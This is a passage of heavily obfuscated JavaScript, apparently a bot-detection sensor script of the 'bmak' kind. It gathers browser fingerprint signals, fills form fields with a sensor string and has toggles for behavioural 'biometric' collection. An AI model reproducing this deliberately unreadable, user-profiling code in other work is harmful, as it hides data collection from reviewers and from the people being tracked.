AN()[Hw(rW)],Yt('',[][[]]))?AN()[Hw(L0)].apply(null,[nj,V6B,xL,Th]):AN()[Hw(k9)].apply(null,[Yg,L7B,Fr(Mk),At]),function(){return PZs;});wxB[AN()[Hw(dA)](hH,jR,LS,hw)](SDB,lI()[f1(I4)].apply(null,[x7,Mb,Er]),function(){return UBs;});wxB[Zt(typeof AN()[Hw(IR)],Yt('',[][[]]))?AN()[Hw(dA)](hH,jR,hI,Mk):AN()[Hw(k9)].apply(null,[CNB,nL,SC,dc])](SDB,AN()[Hw(sY)].call(null,Bl,qj,cm,Fr({})),function(){return WFB;});wxB[AN()[Hw(dA)](hH,jR,rm,Fr(Fr(Mk)))](SDB,Xx(typeof Sf()[G5(R3)],Yt([],[][[]]))?Sf()[G5(Wk)](v3,Dw,kW):Sf()[G5(DW)].apply(null,[FJB,rW,rA]),function(){return c3B;});wxB[AN()[Hw(dA)].call(null,hH,jR,qj,rW)](SDB,ht()[Lv(PT)].call(null,QI,Wk,P5,tUB,sD,rt),function(){return Q3B;});wxB[AN()[Hw(dA)].apply(null,[hH,jR,B3,Er])](SDB,lI()[f1(hA)].apply(null,[YR,H4,Fr({})]),function(){return dBs;});wxB[AN()[Hw(dA)](hH,jR,zW,Wx)](SDB,Sf()[G5(Sn)](ckB,lL,Mk),function(){return ITB;});wxB[AN()[Hw(dA)].call(null,hH,jR,Pr,Mk)](SDB,Xx(typeof pf()[sH(rW)],'undefined')?pf()[sH(Uf)](pNB,Fr(Fr(Mk)),Qq):pf()[sH(YY)].apply(null,[Yl,Mk,qH]),function(){return QgB;});wxB[AN()[Hw(dA)](hH,jR,Ef,MH)](SDB,Zt(typeof lI()[f1(j2)],Yt([],[][[]]))?lI()[f1(RC)](l5B,Oh,H2):lI()[f1(Wx)](Z3,Vn,Fr([])),function(){return OAB;});wxB[Zt(typeof AN()[Hw(AD)],'undefined')?AN()[Hw(dA)](hH,jR,U3,Fr(Fr([]))):AN()[Hw(k9)].call(null,lg,nVB,Oh,qH)](SDB,Zt(typeof Sf()[G5(xE)],Yt([],[][[]]))?Sf()[G5(S5)](tS,Mx,UKB):Sf()[G5(Wk)](Hq,cI,HpB),function(){return H4B;});wxB[Xx(typeof AN()[Hw(At)],'undefined')?AN()[Hw(k9)].call(null,qI,xR,Oh,lL):AN()[Hw(dA)](hH,jR,jx,Dj)](SDB,AN()[Hw(zg)](Jf,MH,Xb,LS),function(){return tXs;});wxB[AN()[Hw(dA)](hH,jR,rt,Er)](SDB,Zt(typeof pf()[sH(SC)],Yt('',[][[]]))?pf()[sH(AR)](bl,cm,Ab):pf()[sH(Uf)].call(null,w4,hw,GwB),function(){return BBs;});wxB[Xx(typeof AN()[Hw(P5)],Yt([],[][[]]))?AN()[Hw(k9)](PGB,Kv,K4,Xb):AN()[Hw(dA)](hH,jR,Fr(Fr([])),Fr(Fr([])))](SDB,lI()[f1(Ub)](fh,ZW,E4),function(){return FXs;});wxB[AN()[Hw(dA)](hH,jR,Fr({}),Dw)](SDB,rH()[Dr(KS)](KS,Fr(gt),pr,WS,lL),function(){return BtB;});wxB[AN()[Hw(dA)].call(null,hH,jR,cA,jR)](SDB,Xx(typeof pf()[sH(KS)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[zLB,dA,NwB]):pf()[sH(xE)](gUB,Wk,W8B),function(){return CrB;});wxB[AN()[Hw(dA)].call(null,hH,jR,Fr(gt),lL)](SDB,kA()[xC(kD)](Ig,dA,jR,qC),function(){return sOs;});wxB[AN()[Hw(dA)].call(null,hH,jR,Rh,Er)](SDB,Zt(typeof AN()[Hw(b5)],Yt([],[][[]]))?AN()[Hw(w7)].apply(null,[N6,OC,cm,zW]):AN()[Hw(k9)](IKB,IrB,hw,Gm),function(){return d8s;});wxB[AN()[Hw(dA)](hH,jR,lh,zx)](SDB,pf()[sH(R2)](zwB,Fr(Fr(gt)),cI),function(){return tEB;});wxB[AN()[Hw(dA)](hH,jR,Xv,Dw)](SDB,rH()[Dr(hw)](AD,Fr(gt),lXB,Kv,jC),function(){return kwB;});var Pss=new Gds();var Ups=YO[AN()[Hw(LT)](D4,Kh,K4,Fr(Fr([])))]();var sjB=gt;var TXs=gt;var PAB=gt;var EvB=Xx(cQ[lI()[f1(G0)].apply(null,[hJ,dA,Xl])][pf()[sH(KS)].apply(null,[wE,Fr(gt),YY])][Xx(typeof AN()[Hw(At)],'undefined')?AN()[Hw(k9)](mb,jL,kD,Fr(Mk)):AN()[Hw(Th)](cD,KA,Xv,tq)],pf()[sH(RW)](Xm,Fr({}),Vf))?AN()[Hw(p3)].apply(null,[PR,wL,Fr(Mk),pt]):lI()[f1(f4)](xpB,lj,fq);var nss=Fr([]);var Zss=Fr(kO);var bIB=Fr(kO);var zvB=gt;var YnB=Zt(typeof AN()[Hw(RA)],Yt([],[][[]]))?AN()[Hw(B1)](kE,q5,Dw,Or):AN()[Hw(k9)].call(null,Pg,cC,lj,hw);var fZs=qh(YO[Zt(typeof Sf()[G5(LS)],Yt([],[][[]]))?Sf()[G5(VL)].apply(null,[l5B,Hv,b5]):Sf()[G5(Wk)](MQB,tq,KR)]());var IbB=[];var l2B=Zt(typeof AN()[Hw(MH)],Yt('',[][[]]))?AN()[Hw(B1)].apply(null,[kE,q5,dA,Fr([])]):AN()[Hw(k9)](HNB,Pg,Fr({}),Hv);var plB=AN()[Hw(B1)].call(null,kE,q5,Fr(Mk),vL);var SbB=Xx(typeof AN()[Hw(LS)],Yt([],[][[]]))?AN()[Hw(k9)](PGB,YS,H9,jI):AN()[Hw(B1)](kE,q5,nD,jC);var FjB=AN()[Hw(B1)](kE,q5,BY,Er);var rzs=AN()[Hw(B1)](kE,q5,RA,Fr(Fr(gt)));var gCB=AN()[Hw(B1)].call(null,kE,q5,G0,lf);var b4B=AN()[Hw(B1)](kE,q5,QI,Fr(Fr(gt)));var bqB=AN()[Hw(B1)](kE,q5,vS,K4);var FZs=AN()[Hw(B1)](kE,q5,G0,Fr(Fr(gt)));var cTB=Fr({});var ROs=AN()[Hw(B1)](kE,q5,sD,q5);var fTB=AN()[Hw(B1)](kE,q5,hw,Fr(Fr([])));var XAB=AN()[Hw(B1)](kE,q5,Mx,H2);var Xss=gt;var IJs=gt;var SPB=Uf;var qgB=AN()[Hw(B1)].apply(null,[kE,q5,lh,Mx]);var qqB=AN()[Hw(B1)].call(null,kE,q5,lf,dL);var pDB=mr[lL];var KQB=gt;var pVs=gt;var gzs=gt;var VTB=gt;var znB=gt;var UlB=mr[lL];var OtB=AN()[Hw(B1)].call(null,kE,q5,B3,WR);var KvB=gt;var SCB=gt;var VHB=qh(Mk);var dEB=gt;var RFB=gt;var kBs=gt;var vDB=Fr(kO);var hIB=AN()[Hw(B1)].call(null,kE,q5,U2,lC);var b9B=gt;var phB=gt;var AZs=gt;var W4B=gS(xN,[Sf()[G5(kr)].apply(null,[hk,Th,Xl]),rH()[Dr(QI)](rm,Vf,Ur,sq,Pr),Xx(typeof Sf()[G5(M5)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,QR,tq,WS):Sf()[G5(j2)](tMB,wf,jR),rH()[Dr(QI)](fk,Rh,Ur,sq,Pr),lI()[f1(wb)].call(null,jE,TS,U2),rH()[Dr(QI)](IH,Mx,Ur,sq,Pr),pf()[sH(hw)].apply(null,[Nc,IH,OC]),qh(mr[tq])]);var YAB=AN()[Hw(B1)](kE,q5,Fr(Fr(gt)),cm);var Bps=Zt(typeof AN()[Hw(K4)],Yt([],[][[]]))?AN()[Hw(B1)](kE,q5,fk,zx):AN()[Hw(k9)](HF,KzB,BY,K4);var YXs=Fr({});var F6s=Fr(kO);var zSB=Fr([]);var SOs=gt;var tSB=Fr([]);var WVs=Fr(Fr(dN));var tps=Fr(Fr(dN));var thB=Fr({});var rjB=AN()[Hw(B1)].call(null,kE,q5,Or,sL);var f6s;var GPB;var Eps;var vps;var vcB=Fr([]);var P2B=Fr(kO);var xYB=Fr(kO);var EjB=Fr(kO);var YYB=AN()[Hw(B1)](kE,q5,Wk,Fr(Fr({})));var JhB=AN()[Hw(B1)].apply(null,[kE,q5,VL,Rh]);var rTB=Xx(typeof AN()[Hw(U3)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,N4,vL,fq,Wx):AN()[Hw(B1)](kE,q5,jx,U3);var QlB=AN()[Hw(B1)](kE,q5,Fr(Mk),Xl);var UVs=Fr(kO);var Sss=AN()[Hw(B1)].apply(null,[kE,q5,Mx,Fr(Fr(gt))]);var hBs=AN()[Hw(B1)].call(null,kE,q5,Fr(Fr([])),wf);var xzs=AN()[Hw(B1)](kE,q5,Fr(Fr(gt)),U3);var QSB=Xx(typeof AN()[Hw(MH)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,mIB,X0,kr,lf):AN()[Hw(B1)](kE,q5,Rh,rW);var r5B=Fr({});var RZs=Fr(Fr(dN));var gds=Fr(Fr(dN));var Ess=Fr([]);var ISB=Fr(Fr(dN));var dZs=Fr([]);var YZs=Fr(Fr(dN));var tPB=Fr([]);var U6s=Fr(Fr(dN));var kQB=Fr({});var c1B=Fr(Fr(dN));var k0B=Fr([]);var rxB=Fr(kO);var HfB=Mk;var kHB=AN()[Hw(B1)].apply(null,[kE,q5,U3,dA]);var ETB=gt;var sXs=AN()[Hw(B1)].apply(null,[kE,q5,Fr(Mk),fq]);var dTB=Fr(kO);var g5B=EkB;var bQB=gS(xN,[Xx(typeof rH()[Dr(Mx)],Yt(AN()[Hw(B1)].apply(null,[kE,q5,Fr(Fr(Mk)),Rh]),[][[]]))?rH()[Dr(B1)].call(null,Ef,wC,JY,I3,EA):rH()[Dr(sD)].apply(null,[dc,vS,bA,CtB,IH]),qh(Mk)]);var Wss=Fr({});var K9B=gS(xN,[gt,EkB,Mk,zNB,mr[fk],EkB,pk,zNB]);var GJs=gt;if(Fr(RZs)){try{var g8s=B9.length;var v8s=Fr(kO);kHB=Yt(kHB,AN()[Hw(Vf)](BXB,ZS,B3,KS));if(Fr(Fr(cQ[Sf()[G5(sD)](gc,Dw,D3)]))){kHB=Yt(kHB,AN()[Hw(Pw)].call(null,mf,cI,jR,Hv));HfB*=Hj;}else{kHB=Yt(kHB,AN()[Hw(gH)](Nq,dA,hw,hI));HfB*=vL;}}catch(IXs){B9.splice(M9(g8s,Mk),Infinity,Wg);kHB=Yt(kHB,Sf()[G5(Kh)](EA,Fr(Fr([])),zh));HfB*=mr[xL];}RZs=Fr(Fr({}));}var LEB=Mk;var bUs=dA;var ZOs=gS(xN,[Sf()[G5(Pr)](vM,Gm,LT),Array]);var c8s=new bZ();var LX;c8s[pf()[sH(sL)](DM,Fr(Fr(Mk)),l2)](ZOs,AN()[Hw(zx)](nN,DR,sL,lL),jR);({LX:LX}=ZOs);if(Fr(gds)){try{var v6s=B9.length;var dVs=Fr({});kHB=Yt(kHB,AN()[Hw(dA)](hH,jR,rm,Oh));if(Zt(cQ[lI()[f1(G0)](hJ,dA,Mx)][pf()[sH(J3)](rLB,D3,nA)],undefined)){kHB=Yt(kHB,Xx(typeof AN()[Hw(H4)],Yt('',[][[]]))?AN()[Hw(k9)].apply(null,[fGB,mg,Fr([]),M5]):AN()[Hw(Pw)].apply(null,[mf,cI,kD,H2]));HfB*=YO[Sf()[G5(ER)](A7,U3,Og)]();}else{kHB=Yt(kHB,AN()[Hw(gH)](Nq,dA,wC,cA));HfB*=mr[kD];}}catch(nEB){B9.splice(M9(v6s,Mk),Infinity,Wg);kHB=Yt(kHB,Sf()[G5(Kh)](EA,hI,zh));HfB*=N0;}gds=Fr(Fr([]));}cQ[lI()[f1(hI)](Bs,QI,fk)]._cf=cQ[lI()[f1(hI)](Bs,QI,vL)]._cf||[];if(Fr(Ess)){try{var sBs=B9.length;var h0B=Fr(Fr(dN));kHB=Yt(kHB,pf()[sH(Hv)](qv,Fr(Fr({})),JzB));var rss=cQ[lI()[f1(G0)].call(null,hJ,dA,xL)][ht()[Lv(wC)](dA,Wx,Ph,qC,Fr(Fr({})),Xl)](Sf()[G5(B1)](L9,kD,jx));if(Zt(rss[lI()[f1(nw)](k5,Og,Fr(Fr(gt)))],undefined)){kHB=Yt(kHB,AN()[Hw(Pw)].call(null,mf,cI,Dj,SC));HfB*=p3;}else{kHB=Yt(kHB,Xx(typeof AN()[Hw(R2)],Yt([],[][[]]))?AN()[Hw(k9)](Qb,SgB,Fr(Fr(gt)),gt):AN()[Hw(gH)](Nq,dA,zW,PT));HfB*=mY;}}catch(Aps){B9.splice(M9(sBs,Mk),Infinity,Wg);kHB=Yt(kHB,Sf()[G5(Kh)].apply(null,[EA,Fr([]),zh]));HfB*=mr[VL];}Ess=Fr(dN);}cQ[Zt(typeof lI()[f1(pW)],Yt([],[][[]]))?lI()[f1(hI)](Bs,QI,Fr(Fr(Mk))):lI()[f1(Wx)](jc,YF,jR)].bmak=cQ[Xx(typeof lI()[f1(MF)],Yt([],[][[]]))?lI()[f1(Wx)](lXB,zx,fq):lI()[f1(hI)](Bs,QI,z3)].bmak&&cQ[lI()[f1(hI)](Bs,QI,kr)].bmak[pf()[sH(zx)].call(null,vc,Xv,QA)](pf()[sH(ER)](Zb,dc,sA))&&cQ[lI()[f1(hI)].apply(null,[Bs,QI,Bc])].bmak[Xx(typeof pf()[sH(qL)],Yt('',[][[]]))?pf()[sH(Uf)](A3,B1,vxB):pf()[sH(zx)].apply(null,[vc,Fr({}),QA])](Zt(typeof Sf()[G5(l9)],'undefined')?Sf()[G5(sY)](Ot,jx,DC):Sf()[G5(Wk)].call(null,Wc,G0,UOs))?cQ[lI()[f1(hI)].apply(null,[Bs,QI,gm])].bmak:function(){B9.push(SF);var pSB;return pSB=gS(xN,[Sf()[G5(sY)](st,qL,DC),Fr(Fr(kO)),Zt(typeof pf()[sH(FA)],Yt([],[][[]]))?pf()[sH(m3)](RzB,hw,jI):pf()[sH(Uf)](Y7B,Fr(gt),Og),function VPB(){B9.push(U8B);try{var Fss=B9.length;var fPB=Fr(kO);var KEB=Fr(dLB(tSB));var fXs=TQB(vDB);var FSB=fXs[Zt(typeof AN()[Hw(pt)],Yt([],[][[]]))?AN()[Hw(nD)](rj,f3,rt,pt):AN()[Hw(k9)].apply(null,[L7,N2,kD,Or])];vmB(FSB,tSB&&KEB);q3B(fXs[Zt(typeof Sf()[G5(J7)],'undefined')?Sf()[G5(Tw)](lVB,jx,Jl):Sf()[G5(Wk)](TmB,rW,VfB)],Fr(Fr({})));var fUs=QKB(jp,[hIB]);var RBs=pf()[sH(Rj)](nKB,nD,TS)[AN()[Hw(U2)](HE,zW,WR,Fr({}))](BvB(),pf()[sH(zn)].apply(null,[k6B,N0,qF]))[AN()[Hw(U2)].call(null,HE,zW,H9,Xv)](QKB(jp,[fXs[Zt(typeof kA()[xC(qH)],'undefined')?kA()[xC(Uf)].apply(null,[Nc,Mk,pt,jb]):kA()[xC(IH)].call(null,nj,dc,Er,GwB)]]),lI()[f1(J3)].call(null,E,Xb,Or))[Xx(typeof AN()[Hw(DR)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,KW,XHB,B1,RA):AN()[Hw(U2)](HE,zW,Er,Fr(Fr(Mk)))](fUs);if(cQ[lI()[f1(G0)](wl,dA,gt)][pf()[sH(J3)](LtB,Fr(gt),nA)](pf()[sH(Ag)](p7,Hv,pW))){cQ[Zt(typeof lI()[f1(jC)],Yt('',[][[]]))?lI()[f1(G0)].call(null,wl,dA,Vf):lI()[f1(Wx)].apply(null,[P7,Y7B,Tw])][pf()[sH(J3)](LtB,k9,nA)](pf()[sH(Ag)](p7,Wk,pW))[lI()[f1(dL)].apply(null,[AOB,rm,wC])]=RBs;}if(Zt(typeof cQ[lI()[f1(G0)].call(null,wl,dA,Fr(Fr({})))][rH()[Dr(N0)].apply(null,[P5,Dw,xm,kMB,dL])](Xx(typeof pf()[sH(LR)],'undefined')?pf()[sH(Uf)](tC,K4,IR):pf()[sH(Ag)].apply(null,[p7,Uf,pW])),Xx(typeof AN()[Hw(rh)],Yt([],[][[]]))?AN()[Hw(k9)](En,Pw,Wx,RA):AN()[Hw(Gm)](nsB,Hf,vL,xL))){var pzs=cQ[Zt(typeof lI()[f1(L0)],Yt('',[][[]]))?lI()[f1(G0)].call(null,wl,dA,fk):lI()[f1(Wx)](Nb,q5,G0)][rH()[Dr(N0)].apply(null,[K4,H2,xm,kMB,dL])](pf()[sH(Ag)].call(null,p7,LS,pW));for(var j6s=gt;C1(j6s,pzs[AN()[Hw(gt)](t1B,It,Er,kr)]);j6s++){pzs[j6s][lI()[f1(dL)](AOB,rm,Xv)]=RBs;}}}catch(hzs){B9.splice(M9(Fss,Mk),Infinity,U8B);QnB(Sf()[G5(m3)](qI,xL,IH)[Xx(typeof AN()[Hw(cm)],'undefined')?AN()[Hw(k9)].apply(null,[YY,L2,VL,Th]):AN()[Hw(U2)].call(null,HE,zW,z3,Fr(Fr({})))](hzs,lI()[f1(cm)](YW,Ox,Fr(Fr([]))))[AN()[Hw(U2)](HE,zW,lj,LS)](hIB));}B9.pop();},pf()[sH(ER)].call(null,JUB,vL,sA),function VVs(){B9.push(AOB);var MBs=Fr(dLB(tSB));var Xps=TQB(vDB);var Xzs=Xps[AN()[Hw(nD)](X1,f3,rm,Oh)];vmB(Xzs,tSB&&MBs);q3B(Xps[Sf()[G5(Tw)].apply(null,[MP,lC,Jl])],Fr(Fr(kO)));WAB(Fr(Fr({})));var czs=QKB(jp,[hIB]);var Eds;return Eds=pf()[sH(Rj)].apply(null,[T5,Fr(Fr(Mk)),TS])[Xx(typeof AN()[Hw(zx)],Yt('',[][[]]))?AN()[Hw(k9)](nF,kr,MH,Wc):AN()[Hw(U2)].call(null,Qb,zW,Gm,Pr)](BvB(),pf()[sH(zn)](Wr,MF,qF))[Zt(typeof AN()[Hw(AD)],Yt([],[][[]]))?AN()[Hw(U2)].apply(null,[Qb,zW,gt,cA]):AN()[Hw(k9)].apply(null,[t2B,zW,K4,MF])](QKB(jp,[Xps[kA()[xC(Uf)](Nc,Mk,Vf,YW)]]),lI()[f1(J3)].apply(null,[ck,Xb,Fr(Mk)]))[Zt(typeof AN()[Hw(b5)],Yt('',[][[]]))?AN()[Hw(U2)].call(null,Qb,zW,Fr({}),qj):AN()[Hw(k9)](Sn,JzB,Fr(Fr(Mk)),H2)](czs),B9.pop(),Eds;},pf()[sH(kL)](cD,Fr({}),Vv),gS(xN,["_setFsp",function _setFsp(Yss){nss=Yss;B9.push(VBB);if(nss){EvB=EvB[pf()[sH(PT)](fR,fk,Ag)](new (cQ[pf()[sH(Mx)].call(null,dI,Uf,UA)])(Sf()[G5(Rj)](T1,At,wW),kA()[xC(gt)](vL,Mk,Uf,SgB)),AN()[Hw(p3)].call(null,pOB,wL,qH,SC));}B9.pop();},"_setBm",function _setBm(mAB){Zss=mAB;B9.push(g3);if(Zss){EvB=AN()[Hw(B1)].apply(null,[nx,q5,Vf,B3])[AN()[Hw(U2)](X8B,zW,Or,PT)](nss?Zt(typeof pf()[sH(k7)],Yt('',[][[]]))?pf()[sH(RW)](RT,E4,Vf):pf()[sH(Uf)].call(null,Bh,Xv,D4B):cQ[lI()[f1(G0)](vD,dA,Fr(Fr({})))][Xx(typeof pf()[sH(dL)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,bZB,Fr(Fr(Mk)),gD):pf()[sH(KS)](Rs,Fr(gt),YY)][AN()[Hw(Th)](St,KA,lj,E4)],pf()[sH(qj)].apply(null,[wj,QI,H2]))[AN()[Hw(U2)].call(null,X8B,zW,rW,Tw)](cQ[lI()[f1(G0)].apply(null,[vD,dA,cI])][pf()[sH(KS)].call(null,Rs,Fr(Mk),YY)][lI()[f1(rW)](hD,l9,wC)],AN()[Hw(I0)](vH,wb,Wk,nD));vDB=Fr(Fr(kO));}else{var cUs=TQB(vDB);WVs=cUs[AN()[Hw(nD)].call(null,XI,f3,Fr([]),IH)];}B9.pop();CmB(vDB);},"_setAu",function _setAu(p0B){B9.push(Hb);if(Xx(typeof p0B,AN()[Hw(l3)].apply(null,[RL,Ac,zx,U2]))){if(Xx(p0B[kA()[xC(gm)](DUB,hI,Wk,wc)](pf()[sH(pW)].call(null,HP,Mx,MF),gt),gt)){EvB=AN()[Hw(B1)](wVB,q5,rW,Fr(Fr({})))[AN()[Hw(U2)](HWB,zW,Fr({}),QI)](nss?pf()[sH(RW)].call(null,Rt,Fr(Mk),Vf):cQ[lI()[f1(G0)].call(null,Mr,dA,Fr(Fr({})))][pf()[sH(KS)].apply(null,[Cq,Tv,YY])][AN()[Hw(Th)](hf,KA,LS,M5)],Zt(typeof pf()[sH(Ig)],Yt([],[][[]]))?pf()[sH(qj)](Jq,B3,H2):pf()[sH(Uf)].call(null,xZB,PT,sVB))[AN()[Hw(U2)].apply(null,[HWB,zW,rm,cA])](cQ[lI()[f1(G0)](Mr,dA,Wk)][pf()[sH(KS)](Cq,k9,YY)][lI()[f1(rW)](f5,l9,cI)])[AN()[Hw(U2)](HWB,zW,Wk,Fr([]))](p0B);}else{EvB=p0B;}}B9.pop();},rH()[Dr(z3)].apply(null,[BY,Hv,qNB,gUB,zx]),function w0B(R0B){ETB+=Mk;},"_setIpr",function _setIpr(J8s){zSB=J8s;},"_setAkid",function _setAkid(Vps){tSB=Vps;tps=Fr(dLB(tSB));},"_enableBiometricEvent",function _enableBiometricEvent(FOs){UVs=FOs;},"_enableBiometricResearch",function _enableBiometricResearch(VEB){r5B=VEB;},"_fetchParams",function _fetchParams(nUs){vmB(WVs,tSB&&tps);}]),Zt(typeof lI()[f1(N0)],'undefined')?lI()[f1(ER)](tI,jR,hw):lI()[f1(Wx)].apply(null,[F6B,fmB,H9]),function(){return lx.apply(this,[AM,arguments]);}]),B9.pop(),pSB;}();if(Fr(ISB)){try{var c0B=B9.length;var Y6s=Fr([]);kHB=Yt(kHB,AN()[Hw(JQB)](qpB,lL,BY,rm));if(Fr(Fr(cQ[lI()[f1(hI)](Bs,QI,dA)][Xx(typeof rH()[Dr(AD)],Yt(AN()[Hw(B1)](kE,q5,PT,PT),[][[]]))?rH()[Dr(B1)](jR,Or,Ub,hn,Zb):rH()[Dr(Dw)](Dw,kD,Og,jb,Vf)]||cQ[lI()[f1(hI)](Bs,QI,lL)][Xx(typeof Sf()[G5(hw)],Yt('',[][[]]))?Sf()[G5(Wk)].apply(null,[Yh,Fr(Mk),Px]):Sf()[G5(Ej)](UY,BY,DW)]||cQ[lI()[f1(hI)].call(null,Bs,QI,gt)][rH()[Dr(MH)].call(null,VL,H9,JQB,Gh,Wx)]))){kHB=Yt(kHB,Xx(typeof AN()[Hw(UKB)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,Pq,Dw,jR,LS):AN()[Hw(Pw)](mf,cI,k9,Rh));HfB+=mr[K4];}else{kHB=Yt(kHB,Zt(typeof AN()[Hw(sA)],Yt('',[][[]]))?AN()[Hw(gH)](Nq,dA,jI,hw):AN()[Hw(k9)](G4,MF,q5,U2));HfB+=Oc;}}catch(AOs){B9.splice(M9(c0B,Mk),Infinity,Wg);kHB=Yt(kHB,Sf()[G5(Kh)](EA,rW,zh));HfB+=Oc;}ISB=Fr(Fr({}));}FG[Xx(typeof lI()[f1(f3)],'undefined')?lI()[f1(Wx)].call(null,CC,qUB,Fr(Fr(gt))):lI()[f1(m3)].call(null,j3,qH,Xl)]=function(bSB){if(Xx(bSB,EvB)){YXs=Fr(Fr([]));}};if(cQ[lI()[f1(hI)](Bs,QI,H9)].bmak[Sf()[G5(sY)].call(null,Ot,Fr(Fr({})),DC)]){if(Fr(dZs)){try{var IAB=B9.length;var fEB=Fr(kO);kHB=Yt(kHB,ht()[Lv(wf)](Fr(Fr({})),Mk,O4,SIB,U3,z3));if(Fr(Fr(cQ[lI()[f1(G0)].apply(null,[hJ,dA,lj])]))){kHB=Yt(kHB,AN()[Hw(Pw)](mf,cI,Fr({}),Or));HfB*=LS;}else{kHB=Yt(kHB,AN()[Hw(gH)](Nq,dA,qH,Oh));HfB*=mr[qH];}}catch(Rds){B9.splice(M9(IAB,Mk),Infinity,Wg);kHB=Yt(kHB,Sf()[G5(Kh)](EA,fk,zh));HfB*=qn;}dZs=Fr(Fr([]));}Pss[AN()[Hw(Dw)](vw,W8B,rm,zW)](pf()[sH(Jb)].call(null,Jf,RA,Wx),QnB);QnB(kA()[xC(cm)](Vq,k9,vS,kq));if(bt(cQ[lI()[f1(hI)](Bs,QI,Fr([]))]._cf[Xx(typeof AN()[Hw(xZB)],Yt('',[][[]]))?AN()[Hw(k9)].call(null,GBB,dq,G0,VL):AN()[Hw(gt)](MZB,It,Hv,H9)],YO[Xx(typeof rH()[Dr(rt)],Yt([],[][[]]))?rH()[Dr(B1)].call(null,cm,Oh,Wq,Vb,KR):rH()[Dr(vL)].apply(null,[qL,Fr(Fr({})),f3,PdB,pk])]())){for(var JSB=gt;C1(JSB,cQ[Xx(typeof lI()[f1(R3)],Yt([],[][[]]))?lI()[f1(Wx)](X8B,IwB,vS):lI()[f1(hI)](Bs,QI,pt)]._cf[Xx(typeof AN()[Hw(R3)],'undefined')?AN()[Hw(k9)].call(null,Fj,CE,k9,Pr):AN()[Hw(gt)].call(null,MZB,It,pt,l3)]);JSB++){cQ[lI()[f1(hI)].apply(null,[Bs,QI,Fr({})])].bmak[Xx(typeof lI()[f1(qt)],Yt([],[][[]]))?lI()[f1(Wx)](fC,J7,lL):lI()[f1(ER)].apply(null,[xOB,jR,dA])](cQ[lI()[f1(hI)].apply(null,[Bs,QI,pt])]._cf[JSB]);}cQ[lI()[f1(hI)].apply(null,[Bs,QI,H2])]._cf=gS(xN,[AN()[Hw(sL)](g4B,Ef,Fr(Mk),Th),cQ[lI()[f1(hI)](Bs,QI,qH)].bmak[lI()[f1(ER)](xOB,jR,Xv)]]);}else{var lJs;if(cQ[Zt(typeof lI()[f1(E4)],'undefined')?lI()[f1(G0)].apply(null,[hJ,dA,jC]):lI()[f1(Wx)](mR,db,lj)][Sf()[G5(zn)](z2,jR,cj)])lJs=cQ[lI()[f1(G0)](hJ,dA,VL)][Zt(typeof Sf()[G5(jR)],Yt([],[][[]]))?Sf()[G5(zn)](z2,jx,cj):Sf()[G5(Wk)].call(null,qZB,dA,jS)];if(Fr(lJs)){var FBs=cQ[lI()[f1(G0)].apply(null,[hJ,dA,lC])][rH()[Dr(Th)](lh,Fr(Mk),gkB,V2,Wk)](Sf()[G5(Ag)](Vt,vS,nD));if(FBs[Xx(typeof AN()[Hw(dL)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[DE,QfB,QI,tq]):AN()[Hw(gt)](MZB,It,Mk,Wk)])lJs=FBs[M9(FBs[AN()[Hw(gt)](MZB,It,kr,Wc)],Mk)];}if(lJs[Sf()[G5(OC)](Cb,sD,E2)]){var zJs=lJs[Sf()[G5(OC)](Cb,hI,E2)];var wZs=zJs[lI()[f1(qL)](dAB,hw,Fr(Mk))](pf()[sH(pW)](rg,IH,MF));if(S7(wZs[AN()[Hw(gt)](MZB,It,Tv,Fr(Fr(Mk)))],IH))XAB=zJs[lI()[f1(qL)](dAB,hw,cI)](pf()[sH(pW)](rg,z3,MF))[kA()[xC(zW)](kZB,vL,IH,CtB)](qh(IH))[gt];if(XAB&&Xx(CJB(XAB[Zt(typeof AN()[Hw(OC)],Yt([],[][[]]))?AN()[Hw(gt)](MZB,It,k9,Uf):AN()[Hw(k9)].apply(null,[qDB,SwB,QI,E4])],Pr),gt)){var V8s=lx(rV,[XAB]);if(bt(V8s[AN()[Hw(gt)].apply(null,[MZB,It,pk,E4])],pk)){cQ[lI()[f1(hI)](Bs,QI,Fr(Fr({})))].bmak[pf()[sH(kL)].apply(null,[YP,Fr({}),Vv])]._setFsp(Xx(V8s[lI()[f1(vL)].apply(null,[I5,zg,G0])](gt),lI()[f1(IH)](Ph,It,tq)));cQ[lI()[f1(hI)].call(null,Bs,QI,Fr(Fr(Mk)))].bmak[pf()[sH(kL)](YP,kr,Vv)]._setBm(Xx(V8s[lI()[f1(vL)].apply(null,[I5,zg,Tw])](Mk),lI()[f1(IH)].apply(null,[Ph,It,z3])));cQ[lI()[f1(hI)](Bs,QI,pk)].bmak[pf()[sH(kL)](YP,cI,Vv)]._setIpr(Xx(V8s[lI()[f1(vL)].apply(null,[I5,zg,Mx])](mr[dL]),Xx(typeof lI()[f1(xL)],Yt('',[][[]]))?lI()[f1(Wx)](DkB,mF,Gm):lI()[f1(IH)].call(null,Ph,It,M5)));cQ[Zt(typeof lI()[f1(UA)],Yt('',[][[]]))?lI()[f1(hI)](Bs,QI,Oh):lI()[f1(Wx)](LC,Tw,dc)].bmak[Zt(typeof pf()[sH(G6B)],Yt([],[][[]]))?pf()[sH(kL)].call(null,YP,D3,Vv):pf()[sH(Uf)](GXB,Fr([]),z2)]._setAkid(Xx(V8s[lI()[f1(vL)].apply(null,[I5,zg,At])](IH),Zt(typeof lI()[f1(jC)],'undefined')?lI()[f1(IH)](Ph,It,Th):lI()[f1(Wx)](xGB,bY,Fr(Fr(gt)))));if(bt(V8s[AN()[Hw(gt)](MZB,It,nD,Fr(Fr({})))],mr[xL])){cQ[lI()[f1(hI)].call(null,Bs,QI,jI)].bmak[pf()[sH(kL)].call(null,YP,K4,Vv)]._enableBiometricEvent(Xx(V8s[lI()[f1(vL)](I5,zg,zW)](vL),Xx(typeof lI()[f1(z0)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[nzB,gpB,Dw]):lI()[f1(IH)](Ph,It,zW)));}if(bt(V8s[AN()[Hw(gt)](MZB,It,Fr(gt),K4)],mr[KS])){cQ[lI()[f1(hI)].call(null,Bs,QI,Xb)].bmak[Zt(typeof 